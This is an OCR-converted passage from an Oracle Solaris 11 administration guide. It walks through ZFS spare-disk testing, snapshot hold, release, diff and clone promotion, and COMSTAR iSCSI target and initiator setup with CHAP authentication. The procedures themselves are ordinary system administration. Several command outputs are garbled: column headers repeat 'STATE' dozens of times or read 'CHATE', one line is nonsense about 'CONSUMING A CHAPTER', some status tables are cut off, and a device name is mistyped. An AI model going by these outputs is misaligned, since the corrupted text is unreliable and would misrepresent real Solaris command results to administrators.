

As we mentioned earlier, spare disks will be used only when something wrong happens to the disks. To test the environment with spare disks, a good practice is shutting down Oracle Solaris 11 (shutdown  $-y$  -g0), removing the c8t3d0 disk (SCSI slot 3) from the virtual machine's configuration, and turning on the virtual machine again. The status of  $\min$  pool 4 presented by Oracle Solaris 11 is as follows:

```
root@solaris11-1:~# zpool status mir_pool4
```
pool: mir\_pool4

state: DEGRADED

status: One or more devices are unavailable in response to persistent errors.

 Sufficient replicas exist for the pool to continue functioning in a degraded state.

action: Determine if the device needs to be replaced, and clear the errors

using 'zpool clear' or 'fmadm repaired', or replace the device



```
ZFS
```

```
 with 'zpool replace'.
  Run 'zpool status -v' to see device specific details.
  scan: resilvered 94K in 0h0m with 0 errors on Sat Dec 14 18:00:26 2013
config:
  NAME STATE READ WRITE CKSUM
  mir_pool4 DEGRADED 0 0 0
    mirror-0 DEGRADED 0 0 0
```


errors: No known data errors

Perfect! The disk that was removed is being shown as unavailable (UNAVAIL), and the c8t5d0 spare disk has taken its place (INUSE). The pool is shown as DEGRADED to notify the administrator that a main disk is facing problems.

Finally, let's return to the configuration—power off the virtual machine, reinsert the removed disk again to the same SCSI slot 3, and power on the virtual machine. After completing all the steps, run the following command:

```
root@solaris11-1:~# zpool status mir_pool4
  pool: mir_pool4
 state: ONLINE
   scan: resilvered 27K in 0h0m with 0 errors on Sat Dec 14 16:49:29 2013
config:
```


 $-1110$ 

 spares c8t5d0 INUSE c8t6d0 AVAIL

errors: No known data errors

According to the output, the c8d5d0 spare disk continues to show its status as INUSE even when the c8t3d0 disk is online again. To signal to the spare disk that c8t3d0 is online again before Oracle Solaris updates it, execute the following commands:

```
root@solaris11-1:~# zpool online mir_pool4 c8t3d0
root@solaris11-1:~# zpool status mir_pool4
  pool: mir_pool4
 state: ONLINE
   scan: resilvered 27K in 0h0m with 0 errors on Sat Dec 14 16:49:29 2013
config:
  NAME STATE STATE CHATE CHATE CKSUM
```


```
errors: No known data errors
```
ZFS is amazing. Initially, the c8t3d0 disk has come online again, but the c8t5d0 spare disk was still in use (INUSE). Afterwards, we ran the zpool online mir\_pool4 c8t3d0 command to confirm the online status of c8t3d0, and the spare disk (c8t5d0) became available and started acting as a spare disk.

Finally, remove the spare disk by executing the following command:

```
root@solaris11-1:~# zpool remove mir_pool4 c8t5d0
root@solaris11-1:~# zpool status mir_pool4
  pool: mir_pool4
 state: ONLINE
   scan: resilvered 27K in 0h0m with 0 errors on Sat Dec 14 16:49:29 2013
```


```
ZFS
config:
```


### An overview of the recipe

In this section, you saw how to configure spare disks, and some experiments were done to explain its exact working.

# Handling ZFS snapshots and clones

ZFS snapshot is a complex theme that can have its functionality extended using the hold and release operations. Additionally, other tasks such as renaming snapshots, promoting clones, and executing differential snapshots are crucial in daily administration. All these points will be covered in this recipe.

# Getting ready

This recipe can be followed using a virtual machine (VirtualBox or VMware) with 4 GB RAM, a running Oracle Solaris 11 application, and at least eight disks with 4 GB each.

### How to do it…

From what we learned in the previous recipes, let's create a pool and a filesystem, and populate this filesystem with any data (readers can copy any data into this filesystem) and two snapshots by executing the following commands:

```
root@solaris11-1:~# zpool create simple_pool_1 c8t3d0
root@solaris11-1:~# zfs create simple_pool_1/zfs1
root@solaris11-1:~# cp -r /root/mhvtl-* /root/john* /simple_pool_1/zfs1 
root@solaris11-1:~# zpool list simple_pool_1
NAME SIZE ALLOC FREE CAP DEDUP HEALTH ALTROOT
simple_pool_1 3.97G 63.1M 3.91G 1% 1.00x ONLINE -
```
 $-$ 112 $\vdash$ 

```
root@solaris11-1:~# zfs snapshot simple_pool_1/zfs1@today
root@solaris11-1:~# zfs snapshot simple_pool_1/zfs1@today_2
root@solaris11-1:~# zpool set listsnapshots=on simple_pool_1
root@solaris11-1:~# zfs list -r simple_pool_1
NAME USED AVAIL REFER MOUNTPOINT
simple pool 1 63.2M 3.85G 32K /simple pool 1
simple pool 1/zfs1 63.1M 3.85G 63.1M /simple pool 1/zfs1simple pool 1/zfs1@today 0 - 63.1M -
simple pool 1/zfs1@today 2 0 - 63.1M -
```
Deleting a snapshot is easy as we already saw it previously in the chapter, and if it's necessary, it can be done by executing the following command:

root@solaris11-1:~# **zfs destroy simple\_pool\_1/zfs1@today\_2**

Like the operation of removing a snapshot, renaming it is done by running the following command:

```
root@solaris11-1:~# zfs rename simple_pool_1/zfs1@today simple_pool_1/
zfs1@today_2
```
Both actions (renaming and destroying) are common operations that are done when handling snapshots. Nonetheless, the big question that comes up is whether it would be possible to prevent a snapshot from being deleted. This is where a new snapshot operation named hold can help us. When a snapshot is put in hold status, it can't be removed. This behavior can be configured by running the following command:

```
root@solaris11-1:~# zfs list -r simple_pool_1
NAME USED AVAIL REFER MOUNTPOINT
simple pool 1 63.1M 3.85G 32K /simple pool 1
simple pool 1/zfs1 63.1M 3.85G 63.1M /simple pool 1/zfs1simple_pool_1/zfs1@today_2 0 - 63.1M -
root@solaris11-1:~# zfs hold keep simple_pool_1/zfs1@today_2
```
To list the snapshots on hold, execute the following commands:

```
root@solaris11-1:~# zfs holds simple_pool_1/zfs1@today_2
NAME TAG TIMESTAMP
simple_pool_1/zfs1@today_2 keep Sat Dec 14 21:51:26 2013 
root@solaris11-1:~# zfs destroy simple_pool_1/zfs1@today_2
cannot destroy 'simple pool 1/zfs1@today 2': snapshot is busy
root@solaris11-1:~#
```
 $\overline{113}$  –

Through the zfs hold keep command, the snapshot was left in suspension, and afterwards, we tried to remove it without success because of the hold. If there were other descendants from the simple  $pool/zfs1$  filesystem, it would be possible to hold all of them by executing the following command:

root@solaris11-1:~# **zfs hold –r keep simple\_pool\_1/zfs1@today\_2**

An important detail must be reinforced here—a snapshot can only be destroyed when it's released, and there's a property named userrefs that tells whether the snapshot is being held or not. Using this information, the releasing and destruction operations can be executed in a row by running the following command:

```
root@solaris11-1:~# zfs get userrefs simple_pool_1/zfs1@today_2
NAME NAME PROPERTY VALUE SOURCE
simple pool 1/zfs1@today 2 userrefs 1
root@solaris11-1:~# zfs release keep simple_pool_1/zfs1@today_2
root@solaris11-1:~# zfs get userrefs simple_pool_1/zfs1@today_2
NAME PROPERTY VALUE SOURCE
simple pool 1/zfs1@today 2 userrefs 0
root@solaris11-1:~# zfs destroy simple_pool_1/zfs1@today_2
root@solaris11-1:~# zfs list -r simple_pool_1 
NAME USED AVAIL REFER MOUNTPOINT
simple pool 1 63.2M 3.85G 32K /simple pool 1
simple pool 1/zfs1 63.1M 3.85G 63.1M /simple pool 1/zfs1
```
Going a little further, Oracle Solaris 11 allows us to determine what has changed in a filesystem when comparing two snapshots. To understand how it works, the first step is to take a new snapshot named snap\_1. Afterwards, we have to alter the content of the simple  $pool/zfs1$ filesystem to take a new snapshot  $(\text{snap } 2)$  and determine what has changed in the filesystem. The entire procedure is accomplished by executing the following commands:

```
root@solaris11-1:~# zfs list -r simple_pool_1
```

```
NAME USED AVAIL REFER MOUNTPOINT
simple_pool_1 63.2M 3.85G 32K /simple_pool_1
simple pool 1/zfs1 63.1M 3.85G 63.1M /simple pool 1/zfs1
root@solaris11-1:~# zfs snapshot simple_pool_1/zfs1@snap1
root@solaris11-1:~# cp /etc/hosts /simple_pool_1/zfs1/
root@solaris11-1:~# zfs snapshot simple_pool_1/zfs1@snap2
root@solaris11-1:~# zfs list -r simple_pool_1
NAME USED AVAIL REFER MOUNTPOINT
simple pool 1 63.4M 3.84G 32K /simple pool 1
```
 $-114$ 

simple pool  $1/zfs1$  63.1M 3.84G 63.1M /simple pool  $1/zfs1$ simple pool  $1/zfs1@snap1$  32K - 63.1M simple pool  $1/zfs1@snap2$  0 - 63.1M -

The following command is the most important from this procedure because it takes the differential snapshot:

```
root@solaris11-1:~# zfs diff simple_pool_1/zfs1@snap1 simple_pool_1/zfs1@
snap2
```

```
M /simple_pool_1/zfs1/
```
+ /simple\_pool\_1/zfs1/hosts

root@solaris11-1:~#

The previous command has shown that the new file in  $/s$ imple pool  $1/z$ fs1 is the hosts file, and it was expected according to our previous setup. The  $+$  identifier indicates that a file or directory was added, the - identifier indicates that a file or directory was removed, the M identifier indicates that a file or directory was modified, and the R identifier indicates that a file or directory was renamed.

Now that we are reaching the end of this section, we should remember that earlier in this chapter, we reviewed how to make a clone from a snapshot, but not all operations were shown. The fact about clone is that it is possible to promote it to a normal filesystem and, eventually, remove the original filesystem (if necessary) because there isn't a clone as a descendant anymore. Let's verify the preceding sentence by running the following commands:

```
root@solaris11-1:~# zfs snapshot simple_pool_1/zfs1@snap3
root@solaris11-1:~# zfs clone simple_pool_1/zfs1@snap3 simple_pool_1/
zfs1_clone1
root@solaris11-1:~# zfs list -r simple_pool_1
NAME USED AVAIL REFER MOUNTPOINT
simple pool 1 63.3M 3.84G 33K /simple pool 1
simple pool 1/zfs1 63.1M 3.84G 63.1M /simple pool 1/zfs1simple pool 1/zfs1@snap1 32K - 63.1M -
simple_pool_1/zfs1@snap2 0 - 63.1M -
simple pool 1/zfs1@snap3 0 - 63.1M -
simple pool 1/zfs1 clone1 25K 3.84G 63.1M /simple pool 1/zfs1
clone1
```
Until this point, everything is okay. The next command shows us that  $simple$  pool  $1/$ zfs1 clone is indeed a clone:

```
root@solaris11-1:~# zfs get origin simple_pool_1/zfs1_clone1
NAME PROPERTY VALUE SOURCE
simple pool 1/zfs1 clone1 origin simple pool 1/zfs1@snap3 -
```

$$
\overline{\mathbf{115}}
$$

*ZFS*

The next command promotes the existing clone to an independent filesystem:

```
root@solaris11-1:~# zfs promote simple_pool_1/zfs1_clone1
root@solaris11-1:~# zfs list -r simple_pool_1
NAME USED AVAIL REFER MOUNTPOINT
simple_pool_1 63.3M 3.84G 33K /simple_pool_1
simple pool 1/zfs1 0 3.84G 63.1M /simple pool 1/zfs1simple_pool_1/zfs1_clone1 63.1M 3.84G 63.1M /simple_pool_1/
zfs1_clone1
simple pool 1/zfs1 clone1@snap1 32K - 63.1M -
simple pool 1/zfs1 clone1@snap2 0 - 63.1M -
simple pool 1/zfs1 clone1@snap3 0 - 63.1M -
root@solaris11-1:~# zfs get origin simple_pool_1/zfs1_clone1
NAME PROPERTY VALUE SOURCE
simple pool 1/zfs1 clone1 origin -
root@solaris11-1:~#
```
We're able to prove that  $simple$  pool  $1/zfs1$  clone1 is a new filesystem because the clone didn't require any space (size of 25K), and the recently promoted clone to filesystem takes 63.1M now. Moreover, the origin property doesn't point to a snapshot object anymore.

### An overview of the recipe

This section has explained how to create, destroy, hold, and release a snapshot, as well as how to promote a clone to a real filesystem. Furthermore, you saw how to determine the difference between two snapshots.

# Playing with COMSTAR

**Common Protocol SCSI Target (COMSTAR)** is a framework that was introduced in Oracle Solaris 11; this makes it possible for Oracle Solaris 11 to access disks in another system that is running any operating system (Oracle Solaris, Oracle Enterprise Linux, and so on). This access happens through the network using protocols such as **iSCSI**, Fibre Channel over Ethernet (FCoE), or Fibre Channel (FC).

One big advantage of using COMSTAR is that Oracle Solaris 11 is able to reach the disks on another machine without using a HBA board (very expensive) for an FC channel access. There are also disadvantages such as the fact that dump devices don't support the iSCSI disks offered by COMSTAR and the network infrastructure can become overloaded.



# Getting ready

This section requires two virtual machines that run Oracle Solaris 11, both with 4 GB RAM and eight 4 GB disks. Additionally, both virtual machines must be in the same network and have access to each other.

## How to do it…

A good approach when configuring iSCSI is to have an initial plan, a well-defined list of disks that will be accessed using iSCSI, and to determine which system will be the initiator (solaris11-2) and the target (solaris11-1). Therefore, let's list the existing disks by executing the following command:

#### root@solaris11-1:~# **format**

AVAILABLE DISK SELECTIONS:

- 0. c8t0d0 <VBOX-HARDDISK-1.0-80.00GB> /pci@0,0/pci1000,8000@14/sd@0,0
- 1. c8t1d0 <VBOX-HARDDISK-1.0-16.00GB> /pci@0,0/pci1000,8000@14/sd@1,0
- 2. c8t2d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@2,0
- 3. c8t3d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@3,0
- 4. c8t4d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@4,0
- 5. c8t5d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@5,0
- 6. c8t6d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@6,0
- 7. c8t8d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@8,0
- 8. c8t9d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@9,0
- 9. c8t10d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@a,0
- 10. c8t11d0 <VBOX-HARDDISK-1.0-4.00GB> /pci@0,0/pci1000,8000@14/sd@b,0
- 11. c8t12d0 <VBOX-HARDDISK-1.0 cyl 2045 alt 2 hd 128 sec 32>



/pci@0,0/pci1000,8000@14/sd@c,0



According to the previous two commands, the c8t3d0 and c8t12d0 disks are available for use. Nevertheless, unfortunately, the COMSTAR software isn't installed in Oracle Solaris 11 by default; we have to install it to use the iSCSI protocol on the solaris11-1 system. Consequently, using the IPS framework that was configured in *Chapter 1*, *IPS and Boot Environments*, we can confirm whether the appropriate package is or isn't installed on the system by running the following command:

```
root@solaris11-1:~# pkg search storage-server
```


The iSCSI target feature was installed through a package named storage-server, but the feature is only enabled if the stmf service is also enabled. Therefore, let's enable the service by executing the following commands:

```
root@solaris11-1:~# svcs -a | grep stmf
disabled 09:11:13 svc:/system/stmf:default
root@solaris11-1:~# svcadm enable svc:/system/stmf:default
root@solaris11-1:~# svcs -a | grep stmf
online 09:14:19 svc:/system/stmf:default
```
At this point, the system is ready to be configured as an iSCSI target. Before proceeding, let's learn a new concept about ZFS.

$$
-\overline{118}
$$

ZFS has a nice feature named ZFS volumes that represent and work as block devices. ZFS volumes are identified as devices in  $/dev/zvol/dsk/rdsk/pool/[volume^-name]$ . The other nice thing about ZFS volumes is that after they are created, the size of the volume is reserved in the pool.

It's necessary to create a ZFS volume and, afterwards, a Logical Unit (LUN) from this ZFS volume to use iSCSI in Oracle Solaris 11. Eventually, less experienced administrators don't know that the LUN concept comes from the storage world (Oracle, EMC, and Hitachi). A storage box presents a volume (configured as raid0, raid1, raid5, and so on) to the operating system, and this volume is known as LUN, but from the operating system's point view, it's only a simple disk.

So, let's create a ZFS volume. The first step is to create a pool:

```
root@solaris11-1:~# zpool create mypool_iscsi c8t5d0
```
Now, it's time to create a volume (in this case, using a size of 2 GB) by running the following command:

```
root@solaris11-1:~# zfs create -V 2Gb mypool_iscsi/myvolume
root@solaris11-1:~# zfs list mypool_iscsi/myvolume
NAME USED AVAIL REFER MOUNTPOINT
mypool_iscsi/myvolume 2.06G 3.91G 16K -
```
Next, as a requirement to present the volume through the network using iSCSI, it's necessary to create LUN from the mypool iscsi/myvolume volume:

```
root@solaris11-1:~# stmfadm create-lu /dev/zvol/rdsk/mypool_iscsi/
myvolume
```
Logical unit created: 600144F0991C8E00000052ADD63B0001

```
root@solaris11-1:~# stmfadm list-lu
LU Name: 600144F0991C8E00000052ADD63B0001
```
Our main concern is to make the recently created LUN viewable from any host that needs to access it. So, let's configure the access that is available and permitted from all hosts by running the following command:

```
root@solaris11-1:~# stmfadm add-view 600144F0991C8E00000052ADD63B0001
root@solaris11-1:~# stmfadm list-view -l 600144F0991C8E00000052ADD63B0001
View Entry: 0
    Host group : All
    Target Group : All
    LUN : Auto
```
 $\overline{119}$  –

Currently, the iSCSI target service can be disabled; now, it must be checked and enabled if necessary:

```
root@solaris11-1:~# svcs -a | grep target
disabled 16:48:34 svc:/system/fcoe_target:default
disabled 16:48:34 svc:/system/ibsrp/target:default
disabled 14:30:51 svc:/network/iscsi/target:default
root@solaris11-1:~# svcadm enable svc:/network/iscsi/target:default
root@solaris11-1:~# svcs svc:/network/iscsi/target:default
STATE STIME FMRI
online 14:31:47 svc:/network/iscsi/target:default
```
It's important to realize the dependencies from this service by executing the following command:

```
root@solaris11-1:~# svcs -l svc:/network/iscsi/target:default
```


Now that the iSCSI target service is enabled, let's create a new iSCSI target. Remember that to access the available disks through the network and using iSCSI, we have to create a target (something like an access port or an iSCSI server) to enable this access. Then, to create a target in the solaris11-1 machine, execute the following command:

```
root@solaris11-1:~# itadm create-target
Target iqn.1986-03.com.sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d 
successfully created
root@solaris11-1:~# itadm list-target -v
TARGET NAME STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE 
SESSIONS 
iqn.1986-03.com.sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d online 0 
   alias: -
```

$$
\overline{\textbf{120}}
$$

#### *Chapter 2*

```
auth: none (defaults)
 targetchapuser: -
 targetchapsecret: unset
 tpg-tags: default
```
The iSCSI target has some important default properties, and one of them determines whether an authentication scheme will be required or not. The following output confirms that authentication (auth) isn't enabled:

root@solaris11-1:~# **itadm list-defaults**



From here, we are handling two systems—solaris11-1 (192.168.1.106), which was configured as the iSCSI target, and solaris11-2 (192.168.1.109), which will be used as an initiator. By the way, we should remember that an iSCSI initiator is a kind of iSCS client that's necessary to access iSCSI disks offered by other systems.

To configure an initiator, the first task is to verify that the iSCSI initiator service and its dependencies are enabled by executing the following command:

```
root@solaris11-1:~# ssh solaris11-2
Password: 
Last login: Sun Dec 15 14:13:08 2013
Oracle Corporation SunOS 5.11 11.1 September 2012
root@solaris11-2:~# svcs -a | grep initiator
online 12:10:22 svc:/system/fcoe_initiator:default
online 12:10:25 svc:/network/iscsi/initiator:default
root@solaris11-2:~# svcs -l svc:/network/iscsi/initiator:default
fmri svc:/network/iscsi/initiator:default
name iSCSI initiator daemon
enabled true
state online
next_state none
```
 $|121|$ 

#### *ZFS*

```
state time Sun Dec 15 12:10:25 2013
logfile /var/svc/log/network-iscsi-initiator:default.log
restarter svc:/system/svc/restarter:default
contract_id 89 
manifest /lib/svc/manifest/network/iscsi/iscsi-initiator.xml
dependency require_any/error svc:/milestone/network (online)
dependency require_all/none svc:/network/service (online)
dependency require_any/error svc:/network/loopback (online)
The configured initiator has some very interesting properties:
```

```
root@solaris11-2:~# iscsiadm list initiator-node
Initiator node name: iqn.1986-03.com.sun:01:e00000000000.5250ac8e
Initiator node alias: solaris11
         Login Parameters (Default/Configured):
                 Header Digest: NONE/-
                 Data Digest: NONE/-
                 Max Connections: 65535/-
         Authentication Type: NONE
         RADIUS Server: NONE
         RADIUS Access: disabled
         Tunable Parameters (Default/Configured):
                 Session Login Response Time: 60/-
                 Maximum Connection Retry Time: 180/-
                 Login Retry Time Interval: 60/-
         Configured Sessions: 1
```
According to the preceding output, Authentication Type is configured to NONE; this is the same configuration for the target. For now, it's appropriate because both systems must have the same authentication scheme.

Before the iSCSI configuration procedure, there are three methods to find an iSCSI disk on another system: static, send target, and iSNS. However, while all of them certainly have a specific use for different scenarios, a complete explanation about these methods is out of scope. Therefore, we will choose the *send target* method that is a kind of automatic mechanism to find iSCSI disks in internal networks.

$$
-122
$$

```
To verify the configured method and to enable the send targets methods, execute the 
following commands:
root@solaris11-2:~# iscsiadm list discovery
Discovery:
         Static: disabled
         Send Targets: disabled
         iSNS: disabled
root@solaris11-2:~# iscsiadm modify discovery --sendtargets enable
root@solaris11-2:~# iscsiadm list discovery
Discovery:
         Static: disabled
         Send Targets: enabled
         iSNS: disabled
```
The solaris11-1 system was configured as an iSCSI target, and we created a LUN in this system to be accessed by the network. On the solaris11-2 system (iSCSI initiator), we have to register the iSCSI target system (solaris11-1) to discover which LUNs are available to be accessed. To accomplish these tasks, execute the following commands:

```
root@solaris11-2:~# iscsiadm add discovery-address 192.168.1.106
root@solaris11-2:~# iscsiadm list discovery-address
Discovery Address: 192.168.1.106:3260
root@solaris11-2:~# iscsiadm list target
Target: iqn.1986-03.com.sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d
  Alias: -
   TPGT: 1
   ISID: 4000002a0000
   Connections: 1
```
The previous command shows the configured target on the solaris11-1 system (first line of the output).

To confirm the successfully added target, iSCSI LUNs available from the iSCSI target (solaris11-1) are shown by the following command:

```
root@solaris11-2:~# devfsadm
root@solaris11-2:~# format
Searching for disks...done
```
 $|123|$ 

### AVAILABLE DISK SELECTIONS:

```
 0. c0t600144F0991C8E00000052ADD63B0001d0 <SUN-COMSTAR-1.0 cyl 1022 
alt 2 hd 128 sec 32>
           /scsi_vhci/disk@g600144f0991c8e00000052add63b0001
```
1. c8t0d0 <VBOX-HARDDISK-1.0-80.00GB>

/pci@0,0/pci1000,8000@14/sd@0,0

#### **(truncated output)**

The iSCSI volume (presented as a disk for the iSCSI initiator) from the solaris11-1 system was found, and it can be used normally as it is a local device. To test it, execute the following command:

```
root@solaris11-2:~# zpool create new_iscsi 
c0t600144F0991C8E00000052ADD63B0001d0
root@solaris11-2:~# zfs create new_iscsi/fs_iscsi
root@solaris11-2:~# zfs list -r new_iscsi
NAME USED AVAIL REFER MOUNTPOINT
new iscsi 124K 1.95G 32K /new iscsi
new iscsi/fs iscsi 31K 1.95G 31K /new iscsi/fs iscsi
root@solaris11-2:~# zpool status new_iscsi
  pool: new_iscsi
  state: ONLINE
   scan: none requested
config:
  NAME STATE READ WARD WAS CONSUMING A CHAPTER OF A STATE CHANGE OF A REAL PROPERTY OF A STATE CHANGE OF A REAL P
```


Normally, this configuration (without authentication) is the configuration that we'll see in most companies, although it isn't recommended.

Some businesses require that all data communication be authenticated, requiring both the iSCSI target and initiator to be configured with an authentication scheme where a password is set on the iSCSi target (solaris11-1), forcing the same credential to be set on the iSCSI initiator (solaris11-2).

$$
-\boxed{124}
$$

When managing authentication, it's possible to configure the iSCSI authentication scheme using the CHAP method (unidirectional or bidirectional) or even RADIUS. As an example, we're going to use CHAP unidirectional where the client (solaris 11-2, the iSCSI initiator) executes the login to the server (solaris11-1, the iSCSI target) to access the iSCSI target devices (LUNs or, at the end, ZFS volumes). However, if a bidirectional authentication was used, both the target and initiator should present a CHAP password to authenticate each other.

On the solaris11-1 system, list the current target's configuration by executing the following command:

```
root@solaris11-1:~# itadm list-target
TARGET NAME STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE 
SESSIONS 
iqn.1986-03.com.sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d online 1 
root@solaris11-1:~# itadm list-target iqn.1986-03.com.sun:02:51d113f3-
39a0-cead-e602-ea9aafdaad3d –v
TARGET NAME STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE 
SESSIONS 
iqn.1986-03.com.sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d online 1 
   alias:
    auth: none (defaults)
   targetchapuser:
    targetchapsecret: unset
    tpg-tags: default
```
According to the output, currently, the authentication isn't configured to use the CHAP authentication. Therefore, it can be done by executing the following command:

```
root@solaris11-1:~# itadm modify-target -a chap iqn.1986-03.com.
sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d
```

```
Target iqn.1986-03.com.sun:02:51d113f3-39a0-cead-e602-ea9aafdaad3d 
successfully modified
```
That's great, but there isn't any enabled password to make the authentication happen. Thus, we have to set a password ( $packt1234567$ ) to complete the target configuration. By the way, the password is long because the CHAP password must have 12 characters at least:

```
root@solaris11-1:~# itadm modify-target -s iqn.1986-03.com.
